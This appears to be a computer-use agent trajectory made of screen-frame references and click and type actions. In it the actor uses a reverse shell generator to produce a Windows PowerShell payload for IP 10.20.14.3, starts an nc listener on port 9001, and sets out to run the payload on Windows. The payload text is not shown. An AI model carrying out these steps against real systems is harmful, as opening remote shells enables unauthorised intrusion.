
{"action": "mouse_move", "coordinate": [577, 257]}

{"action": "mouse_move", "coordinate": [480, 502]}

{"action": "mouse_move", "coordinate": [527, 431]}

Filter Reverse Shell Generator to Windows and choose the PowerShell #3 payload.
{"action": "left_click", "coordinate": [544, 546]}

{"action": "left_click", "coordinate": [274, 262]}

{"action": "left_click", "coordinate": [271, 298]}

{"action": "mouse_move", "coordinate": [403, 403]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [248, 432]}

Enter IP 10.20.14.3 and copy the generated PowerShell #3 command.
{"action": "type", "text": "1"}

{"action": "type", "text": "0.20.14.3"}

{"action": "triple_click", "coordinate": [564, 291]}

{"action": "right_click", "coordinate": [469, 265]}

Start an nc -vv -l listener on port 9001 and run the copied payload on Windows.
{"action": "type", "text": "nc"}

{"action": "type", "text": "-vv -l"}

{"action": "mouse_move", "coordinate": [474, 489]}

{"action": "left_click", "coordinate": [469, 431]}

{"action": "mouse_move", "coordinate": [420, 142]}
